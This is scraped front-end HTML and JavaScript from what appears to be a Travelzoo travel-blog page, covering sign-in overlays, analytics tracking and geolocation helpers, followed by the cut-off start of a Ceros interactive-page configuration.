                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdeub97',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdeub97',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdeub97',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdeub97',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Why 2024 might be Las Vegas\&#39; biggest year yet - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/6014', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/6014', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/6014', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdeub97';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdeub97';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = false;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="kIMTrEoCTQuH__2gXamYjRMlTwvAh42txV_fVmTT1pyG6b4_WFVGF2WY-lvDE0wgRMFTFPLm7YzPGBF1JtkmBJa_ljs1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/5OF0GRqi/nsZ/cgS/n-5QKYuXHj/u5EiNNVpm2fmJza9/dnAHUg/JmQq/NkcpTgkB"></script><link rel="stylesheet" type="text/css"  href="/5OF0GRqi/nsZ/cgS/n-5QKYuXHj/tfEi/aRx0UQ/XB5Y/Hg8xIkZY"><script  src="/5OF0GRqi/nsZ/cgS/n-5QKYuXHj/tfEi/aRx0UQ/EWFw/KzBvaT8q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://view.ceros.com/travelzoo/las-vegas-2024?heightOverride=12825&mobileHeightOverride=19451
body_size: 17030
content:

<!doctype html>
<html lang="en" class="view html5-player">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <!-- BEGIN CUSTOM HEAD HTML -->
    <!-- END CUSTOM HEAD HTML -->


        <link rel="dns-prefetch" href="https://media.ceros.com"/>
        <link rel="dns-prefetch" href="https://assets.ceros.com"/>
        <link rel="dns-prefetch" href="//themes.googleusercontent.com"/>

        <script
            type="text/javascript"
            src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"
            integrity="sha384-ZvpUoO/+PpLXR1lu4jmpXWu80pZlYUAfxl5NsBMWOEPSjUn/6Z/hRTt8+pR6L4N2"
            crossorigin="anonymous"
        >
        </script>

    <script
        type="text/javascript"
        src="/webfont-1.6.3.js"
        integrity="sha384-kQVYcp73Z7mvY2x3q7xBfpTuS6aJIHGim/OtvzZUbwB1z0ewAfxXJkgf1187hS/j"
        crossorigin="anonymous"
    >
    </script>

        <link rel="dns-prefetch" href="//fonts.googleapis.com"/>

    <script type="text/javascript">
        window.cerosContext = {
        viewAssetsDomain    : location.protocol + 'https://assets.ceros.com/8.14.96/view.ceros.com/default/assets/player',
            publicAssetsBaseUrl: '/',
            faviconUrl: '',
            isEmbedded: top != window,
            isVanityDomain: location.hostname !== 'view.ceros.com',
            previewMode: false,
            logging: {
            emitDevWarnings : false,
                modes: {
                        'debug': false,
                        'info': false,
                        'warn': true,
                        'error': true
                }
            },
            usePageSlugsInNavigation: false,
            usePreviewBanner: false,
            useDocumentLoadingSpinner: true,
            analyticsApplicationKey: 'player',
            analyticsMaxDwellTime: 1800,
            analyticsUrl: 'https://api.ceros.com/a',
            apiVersion: 'v1',
            revalidateWithCore: false,

            ajaxCaching: true,
        mediaDomainMap: {"media.ceros.com":"ceros-media-s3-us-east-1","media.cdn.ceros.site":"ceros-media-s3-us-east-1","media-s3-us-west-1.ceros.com":"ceros-media-s3-us-west-1","media-s3-eu-west-1.ceros.com":"ceros-media-s3-eu-west-1","media-s3-us-east-1.ceros.com":"ceros-media-s3-us-east-1"},
            rollbarPlayerAccessKey: '5a0bfa1f72824a2eaef56e175f59ba24',
            deploymentName: 'prod',
            appVersion: 'release.8.14.96.4268e105de959c787c420a7699f6581fd085d9d7',
            rollbarMaxItems: 5,
        isExported: false,
            isStudio: false,

            openGraphUrl: 'http://view.ceros.com/travelzoo/las-vegas-2024',
            accountSlug: 'travelzoo',
        gracePeriodExpired  : 1801612800 < Date.now() / 1000,
            appSlug: 'us-projects',
            issueAliasSlug: 'las-vegas-2024',
            issue: {"id":"870716","project":"73364","wipExperienceVersion":"3604980","publishedExperienceVersion":"3686702","primaryIssueAlias":1225915,"lastUnpublishedByMember":null,"vanityDomain":null,"slug":"experience-654d4d4c6e454","name":"Las Vegas","status":"published","creationDate":"2023-11-09T21:21:16.000Z","lastModifiedDate":"2024-04-09T16:23:08.000Z","deletionDate":null,"firstPublishedDate":"2023-12-14T06:44:18.000Z","createdByMemberId":"31835","firstPageThumbnailUrl":"\/\/media-s3-us-east-1.ceros.com\/travelzoo\/studio-thumbnails\/page-654d4d4b3b32e.jpg","importShared":false,"lastPublishedDate":"2023-12-14T17:49:01.000Z","lastModifiedByMemberId":"31835","lastPublishedByMemberId":"5650","passwordProtected":false,"auth0UserId":null,"isTemplate":false,"templateSubtitle":null,"templateThumbnailUrl":null,"htmlLanguage":"en","lastUnpublishedDate":null,"resourceId":"654d4d4c-cfefe1b278307","isSsoProtected":false,"markupId":null,"origin":null,"partner":null,"isSparkExperience":false,"sparkExperienceId":null,"title":"Las Vegas"},
            docVersion: {"id":"3686702","experience":"870716","committedByMember":"5650","slug":"experience-version-657b400d9aeaf","loadLowRes":true,"googleAnalyticsId":null,"committedJsonUrl":"http:\/\/media.ceros.com\/travelzoo\/doc-version-json\/v11\/experience-version-657b400d9aeaf.js","themingBackgroundImageUri":null,"seoTitleKeywords":"","seoMetaKeywords":"","seoMetaDescription":"","canonicalUrlOverride":"","editorPagesManifest":[{"uri":"\/v1\/account\/travelzoo\/pages\/page-657b400d9aec8","initiallyDisabled":false,"overrides":{"mobile":{"initiallyDisabled":false}},"thumbnail":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/page-thumbnails\/2023\/12\/14\/ee615fb2a30af240bc056a59d11860b5\/page-thumbnail.jpg?imageOpt=1&crop=870,435,x0,y0"}],"cdeExportUrl":null,"exportAppVersion":null,"creationDate":"2023-12-14T17:49:01.000Z","modificationDate":"2023-12-14T17:49:01.000Z","publishedDate":"2023-12-14T17:49:01.000Z","unsupportedBrowserRedirectUrl":"","ogTitle":"","ogDescription":"","ogImageUrl":"","twitterTitle":"","twitterDescription":"","twitterImageUrl":null,"twitterHandle":"","lazyLoading":true,"tarExportUrl":null,"pageNamesInTitle":false,"mainContentLinkText":null,"textMode":"paragraph","zoomControlsEnabled":false,"requireUserConsentForAnalytics":0,"integrateWithCmp":0,"editableContentCount":0,"adminEditable":true,"textComponentType":"old_text","editorMode":"all","lineHeightCompatibility":"no_baseline_offset","playerServerSideRendering":"no_player_server_side_rendering","seoMode":"experience_and_embed","editorPublishingDisabled":0,"improvedBlendingModeLayering":0,"excludeChromeFromBlurFix":0,"resourceId":"68d55374-p2d86b2e42e15","flexIssueAliasSlug":null,"layoutSettings":{"layoutPrimarySetting":"device-type","maxTabletWidthBreakpoint":1280,"maxMobileWidthBreakpoint":800,"deviceTypeMissingVariantFallback":"desktop"},"carousel":{"enabled":false,"autoTransition":false,"autoTransitionDelay":"5"},"theming":{"arrowsEnabled":true,"swipeEnabled":true,"menuEnabled":false,"backgroundColor":"#FFFFFF","menuFgColor":"#FFFFFF","menuBgColor":"#000000","backgroundImage":null}},
            fontManifest: {"Google|Inter|400|normal":{"familyName":"Inter","familyGuid":"Google|Inter","fontWeight":400,"fontStyle":"normal","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Inter|400|normal","variantName":"Normal","cssFamilyName":"Inter","api":"Google"},"Google|Open Sans|400|italic":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":400,"fontStyle":"italic","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|400|italic","variantName":"Normal italic","cssFamilyName":"Open Sans","api":"Google"},"Google|Open Sans|400|normal":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":400,"fontStyle":"normal","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|400|normal","variantName":"Normal","cssFamilyName":"Open Sans","api":"Google"},"Google|Open Sans|700|italic":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":700,"fontStyle":"italic","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|700|italic","variantName":"Bold italic","cssFamilyName":"Open Sans","api":"Google"},"Google|Open Sans|700|normal":{"familyName":"Open Sans","familyGuid":"Google|Open Sans","fontWeight":700,"fontStyle":"normal","unitsPerEm":2048,"ascent":1638,"variantGuid":"Google|Open Sans|700|normal","variantName":"Bold","cssFamilyName":"Open Sans","api":"Google"},"Google|Work Sans|600|normal":{"familyName":"Work Sans","familyGuid":"Google|Work Sans","fontWeight":600,"fontStyle":"normal","unitsPerEm":1000,"ascent":800,"variantGuid":"Google|Work Sans|600|normal","variantName":"Semi-Bold","cssFamilyName":"Work Sans","api":"Google"},"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68":{"familyName":"Begum","familyGuid":"Uploaded|2ab94459-ca48-11e9-985c-0e55d9bc9e68","fontWeight":400,"fontStyle":"normal","unitsPerEm":1000,"ascent":750,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68","variantName":"Bold","cssFamilyName":"Begum-Bold-u3RIZfwR","cssFileURL":"https:\/\/media.ceros.com\/walstead\/fonts\/2019\/08\/29\/cdfe724b-e6cc-41e8-b59e-225114386cad\/begum-bold.css","api":"Uploaded","woffFileURL":"https:\/\/media.ceros.com\/walstead\/fonts\/2019\/08\/29\/999acf06-a1e5-42c0-b470-d14a3f824cfb\/begum-bold.woff"}},
        whiteLabeling   : true,
        isTrialAccount      : false,
        allowCommerceIntegration  : false,
